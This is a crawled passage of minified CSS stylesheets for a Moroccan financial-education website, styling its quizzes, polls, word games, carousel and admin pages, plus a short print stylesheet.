form{margin-top:10px;};header .header-top .logo{text-align:center;width:100%;margin-top:5px;z-index:2}.bloc-result-quiz .table-responsive{border:none;}.bloc-result-quiz .table-responsive > .table > thead > tr > th,.bloc-result-quiz .table-responsive > .table > tbody > tr > th,.bloc-result-quiz .table-responsive > .table > tfoot > tr > th,.bloc-result-quiz .table-responsive > .table > thead > tr > td,.bloc-result-quiz .table-responsive > .table > tbody > tr > td,.bloc-result-quiz .table-responsive > .table > tfoot > tr > td{white-space:normal !important;}.menu-wrapper.items{display:none;}.vtheque-line.views-row-first{width:100%;padding:0;margin-bottom:10px;}.vtheque-line.views-row-first .media-youtube-video{height:375px;margin-right:0;}.vtheque-line{width:100%;margin-bottom:10px;}.borderGrey2Top{border:0;}.glossary .search-by-keyword p{margin-bottom:13px;}.glossary .search-by-keyword form{width:100%;}.file,.vtheque-line.views-row-last{background:none;}.file.shadow{padding:0;margin-bottom:4px;}.file .type{display:block;width:23%;float:left;}.removePadding{padding-bottom:0 !important;}ul.menu.nav.navbar-nav.sm{margin-top:0;}.bloc-mission{padding:0;}.col-sm-6.bloc-mission{width:100% !important;}.col-sm-6.simulator{width:100% !important;padding-bottom:0;}.main-container{margin-bottom:0;}footer{padding-top:0 !important;}.newsletter.row{margin:0;}.newsletter{-webkit-box-shadow:0px 0px 20px 0px rgba(102,102,102,0.3);-moz-box-shadow:0px 0px 20px 0px rgba(102,102,102,0.3);box-shadow:0px 0px 20px 0px rgba(102,102,102,0.3);}.newsletter .title{text-align:center;height:66px;}.newsletter .title:before{display:inline-block;float:none;}.tilteNewletter{display:block;font-family:'robotoBold';font-size:36px;color:#0e72b6;margin:24px 0;}.glossary-titles{padding-bottom:0 !important;}.publications-section .view-filters,.publications-section .view-content{width:100%;margin:0 auto;float:none;}.listin-actualites-body-event{height:inherit !important;}.publications-section .form-group{text-align:center;}.views-exposed-form .container-inline-date .date-padding{float:none;display:inline-block;}section#block-system-main{margin-top:15px;}.newsletter form .form-group .email{padding:0;font-size:12px;padding-left:4px;}.mediatheque-icon{top:35px;}.page-mediatheque .mediatheque-data-body{padding:40px 0px 0px 21px;}.carte.reference,.carte.reference .wrapper{min-height:0px;padding:0px 22px 0 25px;}.carte.reference .wrapper .last-quiz h2{margin-bottom:5px;}.carte.quizpage .wrapper{margin-top:5px;}.simulateurs .synthese .btn-group{padding-left:0 !important;margin-top:5px;}.simulateurs .synthese .calendar label{padding-left:0;}.simulateurs .synthese .result label{margin-bottom:5px;}.simulateurs .result{padding:10px 8px 15px;}.result .first{padding-left:0;}.synthese .col-sm-6{padding-left:0;padding-right:0;}.jeu-financier .word li p{font-size:22px !important;}.jeu-financier .word li{padding-left:10px !important;padding-right:10px !important;}}@media all and (max-width:640px){.listin-body-Top-mobile{display:block}.listin-body-Top{display:none}#box{background-position:0 bottom;min-height:84px;height:auto;}#box .pendu-box .image-insert{top:31px;}#box .pendu-box .image-insert img{margin-right:12px;}#box .pendu-box .image-insert img[data-img="0"]{width:24px !important;margin-top:7px;}#box .pendu-box .image-insert img[data-img="1"]{margin-top:9px;width:26px !important;}#box .pendu-box .image-insert img[data-img="2"]{margin-top:17px;width:22px !important;}#box .pendu-box .image-insert img[data-img="3"]{margin-top:22px;width:22px !important;}#box .pendu-box .image-insert img[data-img="4"]{width:27px !important;margin-top:26px;}#box .pendu-box .img-bomb{top:21px;}.listin-lien-right-event.sectionevenement > *{display:block;text-align:left;margin:15px 0;}.page-mediatheque .mediatheque-data-body .mediatitle{padding-right:0px;font-size:11px !important;}.titrePendu{float:left !important;}.find li{width:38px !important;height:38px !important;}.word li{margin-right:10px !important;}.word li p{font-size:20px;}.addthis_native_toolbox{padding-top:0px;float:left;margin-bottom:10px;width:100%;margin-top:13px;}#block-system-main #quiz_score_possible{font-size:83px;}.last-quiz h2{padding-top:0px;}.listin-body{width:100% !important;padding-left:10px;}.listin-image{float:left;width:100% !important;text-align:center;margin-bottom:15px !important;}.listin-image img{width:90%;}.listin-body{width:100% !important;}.listin-formation-body{min-height:239px !important;}.listin-actualites-body{min-height:239px !important;}.iconMediaImg,.iconMediaShare{font-size:14px;}.QuizScore{left:5px;}.QuizScore a img{margin-right:0px;}.quizpage .title{font-size:28px;}.quizpage .title::after{right:-15px;top:-72px;}.listing-formation .actualites-title{top:56px;font-size:28px;}.listin-body-Top-mobile h1{float:left;margin-top:9px;}.listin-body-Top-mobile span{float:right;}}@media all and (max-width:640px){.logo,.header-search{width:100%;}.jeu-financier .word li{margin:4px 0 !important;}}@media only screen
and (min-device-width:414px)
and (max-device-width:736px)
and (orientation:portrait)
and (-webkit-min-device-pixel-ratio:3){#block-menu-menu-wet-footer li:nth-child(3n) a{padding-right:14px;}#block-menu-menu-wet-footer li:nth-child(3n):after{display:inline;}}@media all and (max-width:480px){.main-container{padding:0 10px;}.quizpage .wrapper{padding:30px 24px 0px 20px;overflow:visible;}.mission-simulator .simulator .item .title a span{font-size:17px !important;}.mission-simulator .simulator .item .title a:before{margin:2px 0px 0px 1px !important;}.listin-lien-right-event > *{font-size:10px !important;margin:0px;}.listin-lien-right-event #listing-detail{margin-right:5px;}.page-mediatheque #edit-keys-wrapper{width:38%;}.page-mediatheque div#edit-tid-wrapper{width:38%;}.wysiwyg h1{font-size:20px;}.page-mediatheque .mediatheque-data-body{width:100% !important;padding:25px 10px;}.page-mediatheque .mediatheque-data-video{width:100% !important;}.page-mediatheque .mediatheque-data-image{width:100% !important;}.page-mediatheque .mediatheque-data-mp3{width:100% !important;}.mediatheque-icon{top:auto;bottom:2px;width:25%;}#site-map .site-map-box{float:none;width:100%;}.mediatheque-titre{width:72%;}.spaces-navigation{display:none}.navbar-toggle{margin-left:24px;}}@media all and (max-width:465px){.navbar-toggle{margin-left:5px;}}@media all and (max-width:440px){.navbar-nav.secondary{height:56px;padding-top:10px !important;}.navbar-nav.secondary a{text-indent:-9999px;}.navbar-nav.secondary li{width:35px !important;height:34px !important;padding:0;margin-left:10px;overflow:hidden;}.navbar-nav.secondary .last a{background:#9DC02E !important;padding:7px 10px;-webkit-border-radius:4px;border-radius:4px;height:34px !important;min-width:auto !important;}}@media all and (max-width:427px){.nav{font-size:13px;}}@media all and (max-width:400px){#edit-button{margin-top:0px;}.quiz .wrapper{padding-top:25px;}.carte.event .wrapper .title{font-size:25px !important;text-align:left;}.carte.event .wrapper .visuel p{font-size:15px !important;}#edit-submit-formation{padding:10px !important;}.carte.event .wrapper .visuel{top:8px;}.listin-formation-body{min-height:473px !important;}.listin-actualites-body{min-height:309px !important;}.view-quiz-slider .slick-list{margin:0 20px 0 12px;}.bgwhite .content{padding:19px 0px 12px 23px;}.slick-slide .quiz-content p{text-align:justify;font-size:14px;}.listin-body-Top > span{font-size:9px;}.listin-body-Top-mobile > span{font-size:9px;}.slick-slide .quiz-content{word-spacing:normal;margin:0px 16px 0px 15px;}.carte p{font-size:15px;}.file label{line-height:normal;width:73%;font-size:14px;text-align:center;}.page-mediatheque div#edit-tid-wrapper{width:37%;}.page-mediatheque .views-exposed-widget.views-submit-button{width:19%;}.page-mediatheque #edit-keys-wrapper{width:32%;}.listin-lien-right-event > *{font-size:9px !important;}.actualites-title{font-size:19px !important;}.section-evenement .listin-lien-right-event > *{font-size:11px !important;float:left;}.evenement-section .views-exposed-widget.views-submit-button{width:100%;}.find li{width:30px !important;height:30px !important;line-height:30px !important;}.word li{margin-right:5px !important;}.word li p{font-size:18px !important;}.mot.word ul{padding-left:15px;}.listin-body-Top h1{font-size:13px !important;}.listin-body-Top-mobile h1{font-size:13px !important;}.menu-principale{width:100%;float:none}}@media all and (max-width:375px){#block-menu-menu-wet-footer li{display:inline-block;float:none;margin-bottom:7px;}#block-menu-menu-wet-footer li:after{margin-right:7px;}#block-menu-menu-wet-footer li:nth-child(3n) a{padding-right:0;}#block-menu-menu-wet-footer li:nth-child(3n):after{display:none;}.form-control{padding:0 4px !important;}}@media all and (max-width:348px){.carte.event .wrapper .title{font-size:23px !important;text-align:left;}.carte.event .wrapper .visuel{top:-4px !important;}body.personnelle .carte.event .wrapper .title:after,body.entreprise .carte.event .wrapper .title:after{top:-19px !important;right:-13px !important;background-size:83% !important;width:42% !important;}body.personnelle .carte.event .wrapper{padding-top:66px !important;}#edit-submit-formation{padding:1px !important;}.newsletter .title{width:21%;}.newsletter form{width:79%;}.header_view h2{margin-bottom:0px;}.header_view{margin-bottom:9px;}.last-quiz h2{font-size:20px;}.carte p{font-size:14px;}section#block-system-main{margin-top:0px;}body.enfant .banner .carte .btn,body.personnelle .banner .carte .btn,body.enseignant .banner .carte .btn,body.entreprise .carte .btn{left:12px;padding:0 8px;}.mission-simulator .simulator .item .title a span{font-size:14px !important;}.mission-simulator .simulator .item .title a:before{margin:0px 0px 0px 1px !important;}.page-mediatheque div#edit-tid-wrapper{width:35%;}.page-mediatheque #edit-keys-wrapper{width:38%;}}@media all and (max-width:321px){.slick-slide .quiz-content p{font-size:13px !important;}}.jeu-financier .word{box-shadow:none;position:relative;}.jeu-financier .word ul{position:absolute;right:0;left:30px;padding-right:140px;}.jeu-financier .word li p{color:#000;font-family:'robotolight';font-size:30px;}.jeu-financier .word li{margin-right:0;}.word h2{float:left !important;margin:0 0 0 0;font-family:'robotoBold';color:#37646f;background:#f8f8f8;padding:16px 15px;}.jeu-financier ul{display:block;}.jeu-financier ul.find:after{content:"";position:absolute;background:#F8F8F8;width:156px;height:68px;display:inline-block;z-index:1;right:-13px;margin:-5px -10px;padding:0;}.jeu-financier .word input{position:relative;z-index:1;margin-top:5px;}.word .btn-valider[disabled]{background:url(/sites/all/themes/custom/bootstrap/images/inactif.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;margin:0;padding:0;display:inline-block;float:right;}.word .btn-annuler[disabled]{background:url(/sites/all/themes/custom/bootstrap/images/inactif-trash.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;display:inline-block;float:right;}.word .btn-valider{background:url(/sites/all/themes/custom/bootstrap/images/actif.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;margin:0;padding:0;display:inline-block;float:right;}.word .btn-annuler{background:url(/sites/all/themes/custom/bootstrap/images/trash.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;display:inline-block;float:right;}.word .btn-valider[data-clicked='true']{background:url(/sites/all/themes/custom/bootstrap/images/last-check.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;margin:0;padding:0;display:inline-block;float:right;}.word .btn-annuler[data-clicked='true']{background:url(/sites/all/themes/custom/bootstrap/images/last-trash.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;display:inline-block;float:right;}.green{color:#00a453 !important;}.red{color:red !important;}.orange{color:#f59331 !important;}.jeu-financier .row{margin:0;}.jeu-financier-lettre{margin-bottom:30px;}.jeu-financier .word{margin:0;}.jeu-financier .find li{border:0;box-shadow:none;}.jeuFinancierBody .head .title{color:#9dc02e;}.jeuFinancierBody .status{position:relative;background:url(/sites/all/themes/custom/bootstrap/images/bg-timer.png) no-repeat 0 0;margin:2px 0;padding:65px 0 0;}.jeuFinancierBody .status .score{position:absolute;right:0;top:-18px;color:#9dc02e;font-size:16px;}.jeuFinancierBody .status .score p{position:relative;color:#9dc02e;font-size:60px;font-family:'robotoBold';line-height:46px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;transition:all .5s ease 0s;}.jeuFinancierBody .status .score p sup{top:-.65em;font-size:35px;}.jeuPendu-bloc-haut{background:#9dc02e;color:#fff !important;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.jeuPendu-bloc-haut .bodyPendu p{color:#fff;font-size:14px;margin-top:15px !important;}.jeuFinancierBody .jeuPendu-bloc-haut{border-top:1px solid #b0bdc0;margin-top:21px;}.jeuFinancierBody .jeuPendu-bloc-haut .titrePendu,.jeuFinancierBody .jeuPendu-bloc-haut .bodyPendu{margin-top:10px;margin-bottom:30px;}.jeuFinancierBody .jeuPendu-bloc-haut .titrePendu{font-family:"robotoBold";font-size:60px;}#alphabet-financier .btn{font-size:16px !important;}.sondage{border-bottom:1px solid #b0bdc0;margin-bottom:10px;color:#0e72b6}.sondage h1{color:#0e72b6 !important;}.view-sondage h2{color:#0e72b6 !important;font-size:20px;}.view-sondage .progress-bar,.node-poll .progress-bar{line-height:14px;background-color:#0E72B6;}.view-sondage .progress,.node-poll .progress{height:16px;}.node-poll{margin-bottom:50px;}.node-poll h2 a{text-decoration:none;font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.view-sondage .control-label,.node-poll .control-label{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.view-sondage .slick-initialized .slick-slide,.node-poll .slick-initialized .slick-slide{min-height:355px;}body.node-type-poll .slick-initialized .slick-slide{padding-right:30px;}.view-sondage .item-list{background:#fff;height:406px;padding-top:171px;}.page-sondage .view-content iframe{background:none !important;}.page-sondage .view-sondage .form-type-item.form-item.form-group{display:none;}body.node-type-poll .slick-arrow.slick-prev{left:10px;}.simulateur-ceb table{width:100% !important;}.bodyPendu p{margin-top:20px;}#edit-vote{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#0e72b6 !important;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.navbar-nav.sm-collapsible a.has-submenu{padding-right:0 !important;}.fb-share-button.fb_iframe_widget{height:20px;}.carte{vertical-align:top;text-align:left;margin-bottom:20px;}.carte .pollpage{margin-bottom:20px;text-align:left;vertical-align:top;}.last-poll h2{color:#0e72b6 !important;font-weight:bold;font-size:24px;margin-bottom:25px;font-family:"robotoBold";padding-top:35px;}.pollpage .wrapper{overflow:visible;padding:50px 24px 20px;}.pollpage .question{padding:15px 0;}.pollpage .title{border-bottom:1px solid #b0bdc0;color:#0e72b6 !important;font-family:"robotoBold";font-size:36px;margin:0;padding-bottom:15px;}.carte.reference .wrapper,.carte.pollpage .wrapper{margin-top:25px !important;}.pollpage .region .owl-wrapper{width:100% !important;}.carte{vertical-align:top;text-align:left;margin-bottom:20px;}.carte .wrapper{position:relative;background-color:#fff;min-height:395px;height:100%;overflow:hidden;}.slick-active .carte .wrapper{-moz-box-shadow:0 0 10px #ccc;-webkit-box-shadow:0 0 10px #ccc;-o-box-shadow:0 0 10px #ccc;-ms-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;}.carte img{-webkit-transition:all .8s ease 0s;-moz-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s;-ms-transition:all .8s ease 0s;}.carte .title{position:relative;color:#fff;}.carte .title:after{content:"";display:block;position:absolute;}.carte .title-2{color:#0e72b6;font-family:'robotoBold';font-size:20px;}.last-poll .poll-content p{color:#37646f !important;font-family:'robotoLight';font-size:15px;margin:0;}.carte p span{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.carte .btn{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#0e72b6;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}#poll-cancel-form .btn{background-color:#0e72b6}.wrapper .sondage-wrapper{margin-top:20px;}.vote-form{margin-top:30px;}.vote-form .iradio{margin-right:15px;}.form-type-radio{padding-bottom:10px;}.sondage-wrapper h2{font-size:20px;}.poll-choice{margin-bottom:45px !important;}.vote-form .control-label{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.view-display-id-sondage_choose{background:#fff;height:406px;padding:13px 13px 0;}.view-display-id-sondage_choose .slick-list{margin:0 60px;}.field-content .edit-submit{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#0e72b6 !important;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.multiple-items .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-perso.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}.multiple-items .slick-arrow.slick-prev{left:10px;display:inline-block !important;}.multiple-items .slick-next.slick-arrow{background-position:0 -40px;display:inline-block !important;right:0;}.carte.reference{padding:18px 22px 0 0;}.bloc-result-poll{border:1px solid #E1DFDF;background-color:white !important;}@media screen and (min-width:1100px){.listin-actualites-div{margin-left:319px;}}@media screen and (min-width:1023px) and (max-width:1100px){.listin-actualites-div{margin-left:305px;}.publications-section .view-filters{width:30%}}@media screen and (min-width:1196px){.page-mediatheque .mediatheque-data-image{width:27.5%;}}body.i18n-ar .effective input{padding-right:55px;}body.i18n-ar .titrePendu,body.i18n-ar .bodyPendu,body.i18n-ar .word li{float:right;}body.i18n-ar .images .image-insert img{float:left;}body.i18n-ar aside.sidebar .menu li{margin:0;}body.i18n-ar .word h2{position:absolute;right:0;z-index:100;}body.i18n-ar .jeu-financier .word input{right:46px;margin-top:15px;}body.i18n-ar .navbar-nav > li > a{font-size:18px;}body.i18n-ar .navbar-nav .dropdown-menu > li > a{font-size:16px;padding-right:0px;}body.i18n-ar p,body.i18n-ar .glossary .result-bloc p,body.i18n-ar .lSize-16p,body.i18n-ar .newsletter form .form-group .btn{font-size:17px;}body.i18n-ar .well .menu.nav li > a,body.i18n-ar #block-menu-menu-wet-footer li{font-size:16px;}body.i18n-ar header .header-top .link{font-size:14px;}body.i18n-ar .dropdown-menu{min-width:180px;}body.i18n-ar .titrePendu{font-size:18px;}body.i18n-ar p{}body.i18n-ar .glossary .result-bloc{padding-left:0;}body.i18n-ar .mCustomScrollBox{margin-right:20px;}body.i18n-ar .bloc-mission p,body.i18n-ar .bloc-mission ul li{padding-left:17px;font-size:16px;}.bloc-mission ul li{color:#5c7c85;}body.i18n-ar .carte.event .wrapper .title{text-align:right;}body.i18n-ar .carte.event .wrapper .title:after{right:initial;left:0;}body.i18n-ar .carte.items .item .title a span{font-size:18px;font-weight:bold;margin-left:5px;padding-right:0;}body.i18n-ar .mission-simulator .title{margin-left:17px;}body.i18n-ar .carte.games .title{font-size:50px;margin-bottom:21px;}body.i18n-ar .jeuPendu-bloc-haut .bodyPendu p{font-size:16px;}body.i18n-ar .ui-datepicker th{padding:0;}body.i18n-ar .well .menu.nav li .dropdown-menu{padding:0;}body.i18n-ar .field-name-body pre{background-color:#fff !important;font-size:16px !important;}body.i18n-ar #edit-tries-answer tbody tr td{padding:0;}body.i18n-ar #edit-tries-answer .table-responsive{font-size:12px;}body.i18n-ar .WordSection1 span{font-size:16px !important;}body.i18n-ar .game-wrapper .WordSection1 span{font-size:22px !important;}body.i18n-ar .game-wrapper .WordSection1 p{text-align:center;}.pendu-box .images ul{list-style:none;}.navbar-nav .dropdown-menu li a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}#block-menu-block-1{display:none;}.popup_ultim .popup-content p{text-align:center;}#find-word li p{text-align:center;}body.i18n-ar .tchange p{text-align:center;}#edit-tries-answer td{padding-left:22px;padding-top:0px;}#edit-tries-answer .form-item-tries-answer{margin-top:-4px !important;}#edit-tries-answer{margin-left:-25px;}.actualite-details li{color:#5c7c85;line-height:1.2;margin-bottom:5px;font-size:16px;}.node-type-article .wysiwyg li{font-size:16px;}.listin-detail-actualites img{padding-left:10px;padding-bottom:5px;}.node-type-article .wysiwyg table,.node-type-article .wysiwyg table td{background:transparent !important;}.c-types .item{max-height:88px;margin-bottom:14px !important;}.carousel-inner .item .file{clear:both;float:none;}.carousel-caption{top:30%;bottom:inherit;text-shadow:inherit;position:initial;z-index:inherit;}.carousel-caption p{color:#4d727b;}.carousel-caption h3{color:#0F72B6;}.carousel-control .icon-next,.carousel-control .icon-prev{font-size:60px;margin-top:-30px;direction:ltr;}.carousel-caption h3{font-size:28px;}.carousel-caption a{background-color:#cd396d;padding:8px 20px;font-weight:bold;font-size:18px;color:#ffffff;border-radius:4px;text-decoration:none;display:inline-block;margin-top:20px;box-shadow:0 1px 2px rgba(0,0,0,.6);text-shadow:none;}.carousel-caption a:hover{background-color:#EFEFEF;color:#cd396d;}.carousel-indicators .active{width:32px;height :8px;margin:0 0 0 10px;}.carousel-indicators li{height :8px;width:32px;border-radius :2px;background-color:#aaaaaa78;margin:0 0 0 10px;}.carousel-control .icon-prev{left:20%;}.carousel-control .icon-next{right:20%;}#block-views-slider-homepage-block{margin-bottom:20px;}.vtheque-line.views-row-first,.vtheque-line.views-row-last,.vtheque-line .content,.file.file-video.file-video-youtube,.media-youtube-video.media-youtube-1,.media-youtube-video.media-youtube-2,.media-youtube-video.media-youtube-3,.media-youtube-video.media-youtube-4,.vtheque-line .file{background-color:transparent;background:none;padding-left :0;}.carousel-inner .col-sm-6{padding-left:0;}.carousel-indicators{left:56%;}.i18n-ar .carousel-indicators{}.carousel-indicators .active{background-color:#575757;}.carousel-caption.carousel-gauche{text-align:left;left:10%;}.i18n-ar .carousel-caption.carousel-gauche{text-align:right;right:48%;}.carousel-caption.carousel-droite{text-align:right;left:40%;}.i18n-ar  .carousel-caption.carousel-droite{right:10%;}.carousel-caption.carousel-center{text-align:center;}.carousel-indicators{position:inherit;margin:20px 0 0 0;width:100%;left:inherit;top:inherit;bottom:inherit;}@media screen and (max-width:768px){.carousel-caption{top:10%;}.carousel-caption h3{font-size:16px;}.carousel-caption p{}.carousel-caption a{margin-top:0px;font-size:14px;}.carousel-indicators{bottom:-9px;display:none;}.carousel-control .icon-next,.carousel-control .icon-prev{margin-top:-40px;left :40%;}.carousel-caption.carousel-gauche{text-align:center;left:10%;}.carousel-caption.carousel-droite{width:50%;text-align:right;left:40%;}.carousel-caption.carousel-center{text-align:center;}}.carousel-control.right,.carousel-control.left{background-image:none;}@media screen and (min-width:768px){.header-search{text-align:right;}.i18n-ar .header-search{text-align:left;}.i18n-ar header .header-top .logo{float:right;}}.front .col-md-12.region-laurier-top{display:none;}
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:'';}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}
.jeuUlimatumBody,.jeuFinancierBody{margin-left:15px;}.jeuUlimatumBody .status,.jeuFinancierBody .status{overflow:hidden;}.jeu-ultimatum .row{margin:0px;}.word-image{background:url(/sites/all/themes/custom/bootstrap/images/bg-bombe.png) no-repeat  0 35px;margin:30px 0px 0px 0px !important;height:156px;-webkit-background-size:contain;-moz-background-size:contain;-ms-background-size:contain;background-size:contain;}.jeuUlimatumBody .memory-puzzle,.jeuFinancierBody .memory-puzzle{background:none;padding-left:0px;}div#alphabet .btn,div#alphabet-financier .btn{color:#0C6AAF;background:none;text-transform:uppercase;margin:0px;border-right:1px solid;border-radius:0px;padding:0px 7px 0px 7px;}.word{background:white;overflow:hidden;margin:30px 0px 0px 0px;box-shadow:1px 2px 43px -4px #DBDBDB;min-height:70px;}.word ul{padding:0;margin:6px 25px}.word li{float:left;margin:4px;list-style-type:none;}.word li p{color:#00a453;text-transform:uppercase;font-size:28px;}.jeu-ultimatum-lettre{float:left;}.find li{width:50px;height:50px;line-height:46px;border:1px solid #ecf0f1;box-shadow:inset 0 0 3px rgba(0,0,0,0.3);}.jeuPendu-bloc-haut{overflow:hidden;padding:20px 0;}.titrePendu{display:inline-block;color:#9dc02e;font-size:16px;padding-bottom:5px;background-color:#ffffff;padding:5px 15px;float:left;}.bodyPendu{float:left;clear:both}.bodyPendu p{color:#0e72b6;font-size:14px;padding:0 20px;}.jeuUlimatumBody .field-item.even,.jeuFinancierBody .field-item.even{border-bottom:1px solid #B0BDC0;padding-bottom:12px;margin-bottom:25px;}.images li{list-style-type:none;float:right;}.images li img{margin-right:50px;}.pendu-box,.pendu-box .box-img,.pendu-box .images{height:100%;}.pendu-box .images ul{position:relative;height:100%;}.pendu-box .image-insert{position:absolute;width:auto;right:0;top:62px;}.pendu-box .image-insert img[data-img="1"]{margin-top:8px;}.pendu-box .image-insert img[data-img="2"]{margin-top:15px;}.pendu-box .image-insert img[data-img="3"]{margin-top:23px;}.pendu-box .image-insert img[data-img="4"]{margin-top:32px;}.pendu-box .img-bomb{position:absolute;left:-12px;top:5px;width:15%;}
.region-pearson-top .wet-boew-share a{font-size:12px;font-weight:400;}.region-pearson-top .wet-boew-share h2{margin:0px;}#slide-panel{width:250px;float:right;height:300px;padding:10px;background:#eee;margin-right:-250px;position:fixed;right:0;top:250px;z-index:999;border-left:1px solid #ccc;border-top:1px solid #ccc;border-bottom:1px solid #ccc;}#opener{float:left;margin:-11px 0px 0px -52px;border-radius:0;border-right:none;}
#admin-menu .dropdown li li.expandable ul{margin:-22px 0 0 160px !important;}#admin-menu .shortcut-toolbar{text-shadow:#222 0 1px 1px;background-repeat:repeat-x;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#666),color-stop(100%,#545454)) !important;background-image:-webkit-linear-gradient(#666,#545454) !important;background-image:-moz-linear-gradient(#666,#545454) !important;background-image:-o-linear-gradient(#666,#545454) !important;background-image:linear-gradient(#666666,#545454) !important;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FF666666',endColorstr='#FF545454');}#modalContent div.ctools-modal-content .modal-header{background:#2fa6e5;}#modalContent div.ctools-modal-content .modal-title{color:#fff;font:bold 20px/50px 'Open Sans','Lucida Sans','Lucida Grande',Verdana,sans-serif;text-shadow:none;padding:0;}#modal-content .form-type-radios.form-item-display-options{margin:0px;padding:0px;text-align:left;background-color:#FFF;}#modal-content .form-submit{float:left;}#modal-content .form-actions{width:auto;}#modal-content form-wrapper.form-actions{border:none;background:none;}.ctools-collapsible-container h2{background:#eee;padding:5px;margin-bottom:0;color:#000 !important;font-size:14px;font-weight:normal;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;}.ctools-collapsible-container .ctools-toggle-collapsed,.ctools-collapsible-container .ctools-toggle{margin-top:5px;}.ctools-collapsible-container .page-node-edit fieldset{margin-top:0;}.ctools-collapsible-content .form-item{margin-bottom:0em;}.krumo-version img{width:auto;}.views-widget-filter-vid{clear:both;}#edit-menu-options-attributes-rel,#edit-menu-options-attributes-class{width:75%;}.views-widget .form-item-author .description{display:none;}#l10n-client{z-index:501;}#l10n-client h2{border-left:none;font-size:1.2em;color:white;height:inherit;}#l10n-client #l10n-client-form .form-submit{display:inline;}#l10n-client #l10n-client-form .form-textarea{border-radius:inherit;margin-top:1em;height:15em;width:100%;}#l10n-client #l10n-client-search-form{height:inherit;}#l10n-client .labels .label{border:none;}#linkit-modal{background-color:#FFF;}h1.node-edit-title{margin-left:0px;margin-right:0px;}#node-edit .form-item-field-featured-image-und-0-title label{font-weight:normal;float:left;margin:4px 10px 0 0;}#node-edit .form-item-field-archived-content-und{margin-top:0px;}#node-edit #edit-field-featured-image-und-0-title{width:180px;}#node-edit #edit-field-featured-image-und-0-title label{font-weight:normal;float:left;margin:4px 10px 0 0;}.page-node-revisions div img.wetkit-image-half{float:none;width:auto;}.pane-node-form-path .form-item .description{display:none;}#panelizer-settings-form .tabs{position:relative;right:0px;}.panel-portlet .grab-title{background:#008fdc;}.panels-ipe-newblock ul{margin:0px;}.panels-ipe-newblock li{padding:0;float:left;}.panels-ipe .l10n-client-minimized{bottom:52px !important;z-index:999 !important;}
#wet-bnr{z-index:500 !important;}


--- FILE ---
content_type: text/css
request_url: https://fmef.ma/sites/default/files/css/css_iMW7SElNswQG5jAdGu4PihWRfc_ZbnnOXcT8ZoZAylQ.css
body_size: 183
content:
img.wetkit-image-featured{max-width:100%;height:auto;}img.wetkit-image-thumbnail{max-width:100%;height:auto;}img.wetkit-image-square{max-width:100%;height:auto;}div[data-picture-align="left"],img[data-picture-align="left"]{float:left;}div[data-picture-align="right"],img[data-picture-align="right"]{float:right;}div[data-picture-align="center"],img[data-picture-align="center"]{display:block;margin-left:auto;margin-right:auto;}


--- FILE ---
content_type: text/css
request_url: https://fmef.ma/sites/all/themes/custom/bootstrap/css/print.css
body_size: 284
content:
header, footer, #navbar-administration, .spaces-navigation, .breadcrumb, .selector,
.actions .btn-group, .region-page-bottom, .panel-body > p{
    display: none !important;
}
.container, .actions .calendar{width: 100%;}
.simulateurs .group, .simulateurs .result, .panel-body{padding-left: 0; padding-right: 0;}
.simulateurs label, .form-control{font-size: 12px;}
.simulateurs .group .head{margin-bottom: 15px;}
.simulateurs .form-group{margin-bottom: 10px;}

@page {margin: 2cm 1cm;}

--- FILE ---
content_type: application/javascript
